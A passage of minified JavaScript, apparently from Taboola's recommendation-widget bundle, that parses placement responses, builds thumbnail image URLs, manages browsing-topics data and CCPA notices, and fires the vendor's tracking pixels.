0,cex:e.cex,gpp:e.gppString,gpp_sid:(null===(t=e.applicableSections)||void 0===t?void 0:t.join(","))||void 0}:{cmps:n,cex:e.cex}}function v(e){return(0,c.h)((0,d.eL)(),e).split(/[?#]/)[0]}function _(e){return s.v[(0,l.H)(e.itemSourceType)]===s.v.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:y(i.MC.pageItemId)}function y(e){return(0,c.h)(e,i.MC.config.publisher["prenormalize-item-id"])}function w(e){let t="";return(0,o.IF)(e,((n,i)=>{const r=typeof i,o=t?"&":"",a=encodeURIComponent(n);switch(r){case"string":case"number":case"boolean":t+=`${o}${a}=${encodeURIComponent(e[n])}`;break;case"object":t+=`${o}${a}=${encodeURIComponent(JSON.stringify(e[n]))}`}})),t}function x(){const e=new Date,t=e.getHours(),n=e.getMinutes(),i=e.getSeconds()+e.getMilliseconds()/1e3;return`${t<10?"0":""}${t}:${n<10?"0":""}${n}:${i<10?"0":""}${i.toFixed(3)}`}async function C(){if(!(0,r.BC)("load-user-agent-data"))return;const e=await(0,a.N)();return e?{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}:void 0}function E(e){const{itemSourceType:t,itemId:n,placementsList:i}=e;let r=`${t}=${n},`;const o=i.map((e=>`${e.uip}=${e.uim}`));return o.sort(),r+=o.join(),r}function k(e){const t=[...i.MC.config.publisher.systemFlags.experimentID],n=e.pubExperiment,o=(0,r.w$)("publisher-experiments"),a=n&&o?o[n]:null;return a&&t.push(a),t.join(",")||void 0}function T(e,t){const n=t?(0,u.Iu)(t):p.Pp.document;let r=(0,u.jQ)(e,n);return!r&&i.MC.config.runtime.isAMP&&(r=(0,m.uv)(n,`[id^=${e}-split-num-]`),r=(0,m.uv)(n,`[id^=${e}-split-num-]`)),r}function R(e){return b||(b=(0,r.w$)("max-json-request-url-length")),e&&e.length>b?((0,h.JE)("The url is too long"),e.slice(0,b)):e}},2337:function(e,t,n){"use strict";n.d(t,{Ar:function(){return w},MZ:function(){return v},u8:function(){return x}});var i=n(0),r=n(6207),o=n(7566),a=n(5461),s=n(3983),l=n(8e3),c=n(4340),d=n(7188),u=n(5288);const p="top";let m;const h="https://cdn.taboola.com",f=`${h}/libtrc/static/topics/taboola-browsing-topics.html`;let b;const g="tbl-browsing-topics-iframe-"+100*Math.random();function v(){return m||(y()?(m||function(){const e=(0,i.yN)("localStorage",p);m=e?(0,s.XU)(e):e,function(){if(!m)return;let e=!1;m.forEach(((t,n)=>{(t.i||t.v||!t.version)&&(null==m||m.splice(n,1),e=!0)})),e&&(0,i.gC)("localStorage",p,(0,s.z_)(m))}()}(),m):(m=void 0,m))}function _(e){e&&(function(e){m||(m=v()||[]);const t=m.length;e.forEach((e=>{(null==m?void 0:m.some((t=>t.topic===e.topic)))||null==m||m.push(e)})),t<m.length&&((0,i.gC)("localStorage",p,(0,s.z_)(m)),function(e){r.fg.appendRuntimeConfig({topics:e})}(m))}(e.map((e=>({topic:e.topic,taxonomy:e.taxonomyVersion,model:e.modelVersion,config:e.configVersion,version:e.version})))),function(){const e=document.getElementById(g);e&&e.remove()}())}function y(){var e;return!!(0,l.BC)("topics-enabled")&&(null!=b||(b=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,a.KP)("browsing-topics")),b)}function w(){y()&&(0,u.kV)().then((()=>{const e=(0,d.W)("iframe",{attrList:[["src",f],["id",g]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(e=>{var t;if(e.origin!==h)return;const n=e.data;n.error&&(0,c.JE)(`Error in browsing topics iframe: ${n.error}`),n.policyMessage&&(0,c.JE)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)})),document.body.appendChild(e)}))}function x(e){(0,l.BC)("topics-enabled")&&0!==e.length&&_(e)}o.B.once("storeCreated",v)},1059:function(e,t,n){"use strict";var i;n.d(t,{v:function(){return i}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(i||(i={}))},1111:function(e,t,n){"use strict";var i;n.d(t,{P:function(){return i}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(i||(i={}))},7692:function(e,t,n){"use strict";n.d(t,{N8:function(){return r},Ty:function(){return a},x2:function(){return o}});const i=/^[^{]*((?:[^]*)})[\s\)]*$/;function r(e){if(e.indexOf("TRC.callbacks.mute()")>-1)return{isMuted:!0,vl:[]};const t=e.match(i);if(!t)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(t[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){const n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6843:function(e,t,n){"use strict";n.d(t,{H:function(){return u},N:function(){return d}});var i=n(9642),r=n(3983),o=n(8468),a=n(3312),s=n(5031);function l(e){let t=!1;return(0,i.IF)(e.feeds,((e,n)=>{t||(t=!!n.vsm)})),t}function c(e){return(e.originalResponse[0].vl||[]).filter((e=>!!e.vtag)).length>0}function d(e){var t;e.features={"feed-render":(0,r._i)(e.feeds),"widget-render":(0,r._i)(e.widgets),"explore-more-render":!!e.exploreMore,"video-single-manager":l(e),"video-tag":c(e),"next-up-render":(0,r._i)(e.nextUp),"vignette-render":(0,r._i)(e.vignette),"video-reel":(0,r._i)(e.videoReel),hp4u:(0,r._i)(e.organicPersonalization),"protected-audience":!!e.protectedAudience,spotlight:e.userData.isSpotlight,"height-impact-placement":(0,o.Cx)(e)||(0,o.Gr)(e),"dynamic-e2e":(null===(t=a.r.__e2e__)||void 0===t?void 0:t.dynamic)||!1,"external-ad":!!e.externalAd,"reco-reel":p(e)}}function u(e,t){if(!(0,r._i)(e))return t||{};const n={};return(0,i.IF)(e,((e,i)=>{n[e]=t[e]||i||!1})),n}function p(e){const{feeds:t,widgets:n}=e,i=Object.keys(t).some((e=>t[e].batchList.some((e=>e.placements.some((e=>(0,s.Jq)(e.modeGroupsData))))))),r=Object.keys(n).some((e=>(0,s.Jq)(n[e].modeGroupsData)));return i||r}},6605:function(e,t,n){"use strict";n.d(t,{bc:function(){return k},rl:function(){return P},Ay:function(){return T},do:function(){return O},$C:function(){return S}});var i=n(713),r=n(3088),o=n(3544),a=n(2856),s=n(8456),l=n(8e3),c=n(2941),d=n(9642),u=n(3983);function p(e){return(0,u.tU)(e.voil,!1)||(0,l.BC)("visible-on-item-level",!1)}var m=n(7692),h=n(6843),f=n(229),b=n(3550),g=n(7118),v=n(7254),_=n(8002),y=n(4340),w=n(576),x=n(740),C=n(4246),E=n(1958);const k={hasContent:!1,hasFeeds:!1};function T(e){var t,n;!function(e){(e.vl||[]).forEach((e=>{e.m&&(e.m=e.m.trim())}))}(e);const c=(0,d.Go)(e),k=i.R.parseResponse(c),T=g.e.parseResponse(c),S=w.b.parseResponse(c),O=r.J.parseResponse(c),P=o.r.parseResponse(c),M=a.f.parseResponse(c),L=b.G.parseResponse(c),B=s.x.parseResponse(c),N=(0,x.l)(e),A=v.x3.parseResponse(c),$=(0,u._i)(O),U=!!k,F=(0,u._i)(B),j=function(e){const t=e.vl||[],n=[];if(t.forEach((t=>{var i;if((null===(i=t.v)||void 0===i?void 0:i.length)||t.vtag||t.pa)return;const r=t.uip,o=(0,E.u3)(t,e),a=o&&!(0,C.yq)(o)&&!function(e){return e.indexOf(" | Injected ")>-1}(r);a&&n.push(t.uip)})),n.length){const e=n.join(", ");(0,y.JE)(`Placements With no Content: ${e}`)}return t.length!==n.length}(e),W=(0,_.j)(e),z={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:I(e),clientGenericActions:{cga:D(e.cga),vcga:e.vcga,dcga:e.dcga},userData:{sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,m.Ty)(e.route,(0,l.w$)("trc-event-route-template")),wi:e.wi||void 0,stp:(null===(t=e.stp)||void 0===t?void 0:t.map((e=>({url:e}))))||[],jst:(null===(n=e.jst)||void 0===n?void 0:n.map((e=>({url:e}))))||[],consentApproved:!(0,u.tU)(e.cm,!1),canTrackUser:!(0,u.tU)(e.DNT,!1),ccpa:N,isSpotlight:(0,u.tU)(e.sl,!1)},piggybackData:{srpg:W,lspb:e.lspb||void 0,cpb:e.cpb||void 0},testAndExperiment:{hasVariantPerPlacementFlag:(0,u.tU)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,f.gJ)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,u.tU)(e.lfr,!1),hasContent:j,noContentReason:R(e,j),isItemLevelVisible:p(e),features:{},feeds:O,exploreMore:k,widgets:B,organicPersonalization:T,externalAd:S,nextUp:P,vignette:M,hasFeeds:$,hasExploreMore:U,hasWidgets:F,videoReel:L,blockClicks:e.bca,protectedAudience:A,failedPlacements:{}};return(0,h.N)(z),z}function R(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function I(e){var t,n;const i={},r=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return r&&(i.requestId=r),i}function S(e){return(0,c.tv)(null==e?void 0:e.userData.userId)}function O(){return{userData:{},testAndExperiment:{}}}function D(e){if(e)return Object.assign(Object.assign({},e),{pubConfigOverride:{global:Object.assign({},e.pubConfigOverride||{})}})}function P(e){return e?e.reduce(((e,t)=>(e[t]=1,e)),{}):{}}},9151:function(e,t,n){"use strict";n.d(t,{M:function(){return m},N:function(){return h}});var i=n(8456),r=n(3088),o=n(713),a=n(3544),s=n(2856),l=n(3550),c=n(7118),d=n(6843),u=n(9642),p=n(2941);function m(e,t){const n=i.x.mergeResponseSummary(e,t),u=r.J.mergeResponseSummary(e,t),p=o.R.mergeResponseSummary(e,t),m=a.r.mergeResponseSummary(e,t),h=s.f.mergeResponseSummary(e,t),v=l.G.mergeResponseSummary(e,t),_=c.e.mergeResponseSummary(e,t),y=e.userData,w=t.userData;return Object.assign(Object.assign(Object.assign({},e),t),{originalResponse:[...e.originalResponse||[],...t.originalResponse||[]],clientGenericActions:b(e.clientGenericActions,t.clientGenericActions),events:Object.assign(Object.assign({},e.events),t.events),userData:Object.assign(Object.assign(Object.assign({},y),w),{stp:f((null==y?void 0:y.stp)||[],(null==w?void 0:w.stp)||[]),jst:f((null==y?void 0:y.jst)||[],(null==w?void 0:w.jst)||[])}),testAndExperiment:Object.assign(Object.assign({},e.testAndExperiment),t.testAndExperiment),widgets:n,hasFeeds:Object.keys(u).length>0,feeds:u,nextUp:m,vignette:h,videoReel:v,hasWidgets:Object.keys(n).length>0,hasExploreMore:!!p,exploreMore:p,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:_,features:(0,d.H)(e.features||{},t.features),translations:Object.assign(Object.assign({},e.translations),t.translations),failedPlacements:g(e.failedPlacements,t.failedPlacements)})}function h(e,t=[]){var n,d,u,p,m,h,f;const b=null===(n=i.x.stopContent)||void 0===n?void 0:n.call(i.x,e,t),g=null===(d=r.J.stopContent)||void 0===d?void 0:d.call(r.J,e,t),v=null===(u=o.R.stopContent)||void 0===u?void 0:u.call(o.R,e,t),_=null===(p=a.r.stopContent)||void 0===p?void 0:p.call(a.r,e,t),y=null===(m=s.f.stopContent)||void 0===m?void 0:m.call(s.f,e,t),w=null===(h=l.G.stopContent)||void 0===h?void 0:h.call(l.G,e,t),x=null===(f=c.e.stopContent)||void 0===f?void 0:f.call(c.e,e,t);return Object.assign(Object.assign({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:v||e.exploreMore,nextUp:_||e.nextUp,vignette:y||e.vignette,videoReel:w||e.videoReel,organicPersonalization:x||e.organicPersonalization})}function f(e,t){if(e.length>0&&0===t.length)return e;const n={};return[...e,...t].forEach((e=>{var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((e=>({url:e,used:n[e]})))}function b(e,t){const n=Object.assign({},e);return(0,u.IF)(t,(e=>{(0,p.tv)(t[e])||(n[e]=t[e])})),n}function g(e,t){if(!e||(0,u.x7)(e))return t||{};if(!t||(0,u.x7)(t))return e;const n={};return(0,u.IF)(e,(i=>{(0,u.l$)(t,i)&&(n[i]=e[i]+1)})),Object.assign(Object.assign({},t),n)}},229:function(e,t,n){"use strict";n.d(t,{gJ:function(){return a},nq:function(){return s},sc:function(){return l},ub:function(){return d}});var i=n(8e3),r=n(7092),o=n(9642);function a(e){if(!(0,i.w$)("enable-experiments-variant-id-event"))return{};const t=e.evi||{},n={};return(0,o.IF)(r.R,((e,i)=>{t[i]&&(n[d(i)]=t[i].split("|")[1])})),n}function s(e){if(e&&(0,i.w$)("store-userid-first-party-cookie"))return e}function l(e){return Object.assign(Object.assign({},e),{userData:Object.assign(Object.assign({},e.userData),{stp:c(e.userData.stp),jst:c(e.userData.jst)})})}function c(e){return e.map((e=>({url:e.url,used:!0})))}function d(e){return`tvi${e}`}},7092:function(e,t,n){"use strict";var i,r;n.d(t,{R:function(){return i}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(i||(i={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(r||(r={}))},740:function(e,t,n){"use strict";n.d(t,{l:function(){return a},w:function(){return r}});var i=n(3654);const r="tbl-ccpa",o={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:[r],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""};function a(e){const t=(0,i.jw)(e,"ccpa"),n=e.vl;if(!t||!n)return;const r=t.placement||function(e){let t="";return e.some((e=>{var n;const i=e.uuip||e.uip,r=i.toLowerCase().indexOf("below")>-1,o=!!(null===(n=e.v)||void 0===n?void 0:n.length);return t=i,r&&o})),t}(n);return Object.assign(Object.assign(Object.assign({},o),t),{placement:r})}},3654:function(e,t,n){"use strict";n.d(t,{G1:function(){return d},Mc:function(){return p},jw:function(){return l}});var i=n(6207),r=n(2537),o=n(9642),a=n(8e3),s=n(5526);function l(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}const c=["dcga","cga","vcga"];function d(e){c.forEach((t=>{const n=e[t];if(!n)return;const a=n.pubConfigOverride;(null==a?void 0:a.global)&&i.fg.appendPublisherConfig(a),(n.removeExtensions||[]).forEach(r.SO);const l=n.addExtensions;var c;(null==l?void 0:l.length)&&(0,s.SQ)(l),(c=n.customExtensions)&&(0,o.IF)(c,((e,t)=>{u.indexOf(e)>-1||(u.push(e),(0,r.VK)(t.url))}))}))}const u=[];function p(e,t){const n=t.cga;if(!n)return t;const i=n.customExtensions,r=n.customModules;return i&&r?((0,o.IF)(i,(e=>{const t=i[e].product,n=!t||(0,a.lP)(t);r[e]&&n&&delete r[e]})),t):t}},9055:function(e,t,n){"use strict";n.d(t,{Vz:function(){return j},N3:function(){return U},eo:function(){return F}});var i=n(3983),r=n(3553),o=n(5288),a=n(6620),s=n(5358),l=n(6207),c=n(8e3),d=n(9642),u=n(2470),p=n(3320),m=n(2941),h=n(1479);const f=(0,u.$$)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b="tb_expo_img",g=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((e=>e[0]/e[1])).sort(),v={auto:"f_auto",jpg:"f_jpg",lossy:"fl_lossy",png:"f_png",gif:"fl_lossy%2Cf_gif"};function _(e){return v[e]||v.auto}let y=null,w="",x="",C="",E="";function k(e){let t=e.replace("{domain}",(0,c.w$)("image-url-domain")).replace("{q}",(0,c.w$)("image-quality").toString()).replace("{type}",_((0,c.w$)("image-url-type")));return t=(0,u.$$)(t),t}function T(e){const t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,c.w$)("image-url-prefix");return w||(w=k(t)),w}let R=null;function I(e){const t=e.configuration,n=e.closestRatio;if(!t||!n)return;const[i]=t.filter((({ratio:{w:e,h:t}})=>n.width===e&&n.height&&t)),r=e.itemData._ID,o=e.reportingPrefix;if(!i){const e=`${o}_tra-event-not_matched_${n.width}X${n.height}`;return void(0,h.ex)(e,{id:r})}const a=i.ratio,s=`${o}_tra-event-matched_${a.w}X${a.h}`;return(0,h.ex)(s,{id:r}),i}function S(e){const t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,c.w$)("rtb-image-url-prefix");return x||(x=k(t)),x}function O(e){const t=e.placementModeGroup.getModeClientProperty("rtb-gif-image-url-prefix")||(0,c.w$)("rtb-gif-image-url-prefix")||e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,c.w$)("rtb-image-url-prefix");return C||(C=k(t)),C}function D(e){const t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,c.w$)("gif-url-prefix");return E||(E=k(t)),E}function P(e){const t=(0,c.w$)("image-url-thumbnail-transformations-postfix")||"";return t?k(`${t}${e.thumbnailTransformations}/`):""}const M=(e,t)=>{const n=(0,c.w$)("custom-image-size-round-value"),r=function(e){const{getModeClientProperty:t}=e.placementModeGroup;let n=t("image-size-factor");return(0,i.tU)(t("use-dpr-images"),!0)&&l.MC.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),[o,a]=function(e){const{getModeClientProperty:t}=e.placementModeGroup;return[t("image-min-width"),t("image-max-width")]}(e),s=function(e,t){const n=t.height/t.width,i=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),r=Math.abs(n-i);let o=0;return g.some((e=>e>=r&&(o=e,!0))),o||g[0]}(e,t),d=Math.max(t.width*r,o),u=Math.ceil(d/n)*n,p=Math.min(u,a),m=Math.max(Math.min(s,2.5),.4);return{width:p,height:Math.ceil(p*m)}};function L(e,t){const n=M(e,t),{width:i,height:r}=n,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(!e.cropping&&!e.imagesPerRatio)return;(0,h.NO)(e);const n=function(){if(R)return R;const e=(0,c.w$)("image-cropping-ratios-list");return(0,m._L)(e)?(R=e.sort(((e,t)=>{const[n,i]=e,[r,o]=t;return n/i-r/o})).map((([e,t])=>({width:e,height:t}))),R):void 0}();if(!n)return void(0,h.ex)("tra-error-no_ratio_list",{id:e._ID});const i=t.width/t.height,r=n.map((({width:e,height:t})=>Math.abs(e/t-i)));return n[r.reduce(((e,t,n)=>r[e]>t?n:e),0)]}(e,n);let s=function(e,t){let n=T;if(e.cropping&&t){const n=function(e,t){if(!(0,c.BC)("image-cropping-active"))return"";const n=I({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){const t=e.ratio,n=t.w/t.h,i=e.area,r=["c_crop","f_jpg","q_auto","e_sharpen",`ar_${n.toFixed(4)}`,`w_${i.w}`,`x_${i.x}`,`y_${i.y}`];let o=`${(0,c.w$)("image-url-basic-prefix")}/${r.join(encodeURIComponent(","))}/`;return(0,c.BC)("image-cropping-with-c-fill")&&(o=`${o}${(0,c.w$)("image-cropping-c-fill-postfix")}`),k(o)}(n):""}(e,t);if(n)return n}return e.isRTB?e.imageUrl.match(/\.(gif)$/i)?(n=O,e.isGifImage=!0):n=S:e.isGifImage?n=D:e.thumbnailTransformations&&(n=P),n(e)}(e,a);o&&(s=function(e,t,n){return e?function(e,t){return e.replace("f_gif",`f_gif%2Cr_${t}`)}(t,n):function(e,t){const n=_((0,c.w$)("image-url-type"));return e.replace(`${n}%2C`,"").replace(/fetch\//,`fetch/f_png%2Cr_${t}%2C`)}(t,n)}(e.isGifImage,s,o)),e.bannerAsNative&&(s=function(e){return e.replace("/t_tbl-cnd","")}(s)),s=s.replace("{w}",i.toString()).replace("{h}",r.toString());const g=function(e,t){const n=I({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),v=g||e.imageUrl;return s+=function(e){let t=0,n=0,i="",r=0;const o=`${e}`,a=o.length;for(;r<a;){const e=o.charCodeAt(r);let a=null;e<128?n++:a=e>127&&e<2048?String.fromCharCode(e>>6|192,63&e|128):String.fromCharCode(e>>12|224,e>>6&63|128,63&e|128),null!==a&&(n>t&&(i+=o.slice(t,n)),i+=a,t=n=r+1),r++}return n>t&&(i+=o.slice(t,a)),escape(i)}(v),s=(0,p.n3)(s,function(){if(y)return y;y={};const e=l.MC.config.publisher.systemFlags,t=e.imageExternal;t&&(y[b]=t);const n=e.imageExternals;return n&&(0,d.IF)(n,((e,t)=>{y[`${b}_${e}`]=t})),y}()),{taboolaUrl:s,publisherUrl:(0,u.$$)(v),defaultUrl:f,isRatioImage:!!g}}var B=n(8767),N=n(4515),A=n(4331),$=n(7177);function U(e,t){const{isSyndicated:n,isNative:l,isNetwork:c,isEditorial:d}=F(t),u=n||l||c,p={entityType:5,_ID:t["item-id"]+(0,i.MZ)(),contentType:0},m=(0,r.r)(p);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=u?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return W(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.tU)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};const[t,n]=e.split("x");return{width:parseInt(t),height:parseInt(n)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,o.IK)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,a.ww)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=n,m.isSponsored=u,m.isNative=l,m.isNetwork=c,m.isOrganic=!u,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.tU)(t["is-rtb"],!1),m.bannerAsNative=(0,i.tU)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,o.IK)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.DT.bind(null,m),m.getImageUrls=L.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return W(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.adRatio=t["ad-ratio"],m.auctionEstimate=(0,$.Qq)(t.e),m.secondPrice=(0,$.Qq)(t.e2),m.isAppInstall=(0,i.tU)(t["is-app-install"],!1),m.starRating=(0,$.Qq)(t["stars-rating"])||0,m.isIsi=(0,i.tU)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.tU)(t.udl,!1),m.trimHrefQs=(0,i.tU)(t.thrf,!1),m.removeHref=(0,i.tU)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.tU)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,$.vx)(t.rvpm)||0,isSent:!1}),m.reportTracking=e=>{!function(e,t){e.pixelsTracking.filter((e=>e.t===t&&!e.used)).forEach((e=>{e.used=!0,(0,B.PR)(e.u)}))}(m,e)},m.setAsVisibleReported=()=>{m.isVisibleReported=!0},m.setAsVisible=()=>{m.wasVisible=!0},m.sendRVAvailableEvent=()=>{m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){const t=(0,s.Ft)(e);t?(0,A.RK)(t,{isCritical:!0}):N.g.resolve("")}(m))},m.isMediaLoaded=new N.g((e=>{m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=()=>m,m}function F(e){return{isSyndicated:(0,i.tU)(e["is-syndicated"],!1),isNative:(0,i.tU)(e["is-native"],!1),isNetwork:(0,i.tU)(e["is-in-network"],!1),isEditorial:(0,i.tU)(e["is-dc"],!1)}}function j(e){return e.placementModeGroup.items.indexOf(e)}function W(e,t){var n;if(!e||!t)return;const r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.XU)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort(((e,t)=>{const{ratio:{w:n,h:i}}=e,{ratio:{w:r,h:o}}=t;return n/i-r/o}))}},1958:function(e,t,n){"use strict";n.d(t,{Pr:function(){return D},u3:function(){return I},vc:function(){return O}});var i=n(6207),r=n(8e3),o=n(2941),a=n(3553),s=n(4340),l=n(4515),c=n(3983),d=n(377),u=n(5423),p=n(5694),m=n(4331),h=n(5358),f=n(5822);let b=null;var g=n(5288),v=n(4846),_=n(9055),y=n(5031),w=n(7840),x=n(8508),C=n(2360),E=n(7177),k=n(594),T=n(4246),R=n(2606);function I(e,t){const n=e.m,i=e.fpl||e.uip;if(!n&&!i)return;const a=function(e,t){const n=e.uvpw;return!(0,o.tv)(n)&&(0,c.tU)(n,!0)?t:e.t}(t,e.t);if(n)return S(n,a);const s=(0,r.n$)(i);return s?S(s.modeName,a):void 0}function S(e,t){if(!t)return e;const n=`ab_${e}_${t}`;return i.MC.config.publisher.modes[n]?n:e}function O(e,t,n){var l;e.uip||(0,s.JE)(`Invalid placement in server response ${e}`);const d=I(e,t)||"",u=function(e){if(e)return e===k.XV?{modeName:k.XV}:i.MC.config.publisher.modes[e]}(d),p=!!e.pcp;!(u||e.js||(0,C.iG)(d)||p)&&!(0,T.yq)(d)&&(0,s.JE)(`Placement doesn't have Publisher Mode Config: ${d}`);const f=e.vtag,b={_ID:`${e.uip}_${(0,c.MZ)()}`,entityType:3,mode:u,pubn:t.pubn||(null===i.MC||void 0===i.MC?void 0:i.MC.config.publisher.publisherName)},S=(0,a.r)(b);var O,D,A;S.ri=e.ori||e.ri,S.uuip=e.uuip,S.uip=e.uip,S.m=d||"",S.ppb=e.ppb,S.scft=e.scft,S.fb=e.fb?parseInt(e.fb):-1,S.wi=t.wi,S.po=(D=e.po,(0,o.mg)(D)?(/^\s*\{.*\}\s*$/.test(D)||(A=`{${D}}`,D=(0,o.mg)(A)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((e=>{A=A.replace(e.regex,e.replace)})),A):""),D.indexOf("function")>-1?(0,R.j)((0,c.MF)(`(${D})`)):(0,R.j)((0,c.XU)(D))):D),S.pcp=e.pcp,S.hpl=e.hpl,S.hps=(O=e.hps)?(0,E.jF)(O).map((e=>(0,E.vx)(e))).filter((e=>!(0,o.tv)(e))):[],S.rw=(0,c.tU)(e.rw,!1),S.cpad=e.cpad,S.scac=(0,c.tU)(e.scac,!1),S.scapz=e.scapz,S.fdlc=(0,c.tU)(e.fdlc,!1),S.listId=(0,w.$)(null===(l=i.MC.optionsSummary)||void 0===l?void 0:l.itemSourceType,(0,x.A)(S)),S.thirdPartyCard=function(e){if((0,c.tU)(e.ifr,!1))return{isFriendly:(0,c.tU)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),S.productType=n,S.trecs=(0,r.lP)(S.productType),S.eo=function(e){var t;const n=e.et;if(!n)return;const i=(null===(t=e.pcp)||void 0===t?void 0:t.tps)||"";return{et:n,ch:(0,E.vx)(e.ch),ebc:e.ebc,cbc:e.cbc,tps:i,cpad:e.cpad}}(e),S["tag-data"]=e["tag-data"],S["fp-data"]=e["fp-data"],f&&(S.vtag=f),S.eventSent={available:!1,visible:0},S.modeGroupsData=function(e,t){const n=e.v,i=t.m,r={_ID:t._ID+(0,c.MZ)(),modeName:i,placement:t,entityType:4,getModeClientProperty:P(i,t.po)},o=(0,a.r)(r);o.items=(n||[]).map((e=>(0,_.N3)(o,e))),o.contentType=function(e){let t=e.some((e=>0!==e.contentType)),n=!1;return e.filter((e=>0===e.contentType)).forEach((e=>{const i=e.getItemData();i&&(i.isOrganic?n=!0:t=!0)})),t&&n?"hybrid":t?"sponsored":"organic"}(o.items),o.modeGroupsList=[];const s=e.multiWidget;return s&&(o.modeGroupsList=M(s,t,n),o.flexDirection=s.orientation,o.gap=s.gap,o.flexSize=s.flexSize),o}(e,S);const $=L(S.modeGroupsData);return(0,y.pm)(S,$),S.sendExploreEvent=()=>function(e){const t={url:(0,h.ul)(e)};return(0,m.RK)(t)}(S),S.sendEventAvailable=B(S),S.sendEventVisible=N(S),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){const n=t.js;(0,v.n5)(n,"jsContent is undefined"),e.decodedJS=(0,g.IK)(n),e.width=t.w,e.height=t.h}(e,t);const i=t.es;if(i)return e.type=5,void function(e,t){e.containerSelector=t}(e,i);if(null===(n=t.pcp)||void 